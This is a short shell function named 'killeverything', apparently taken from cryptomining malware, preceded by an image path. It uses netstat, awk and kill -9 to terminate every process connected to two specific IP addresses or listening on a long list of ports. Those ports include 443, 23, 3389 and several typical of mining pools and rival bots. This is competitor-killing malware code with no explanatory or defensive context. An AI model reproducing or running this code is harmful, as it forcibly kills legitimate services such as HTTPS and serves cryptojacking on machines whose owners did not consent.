 killeverything() {
echo "killeverything started"
netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :14444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :13531 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
echo "debug 0"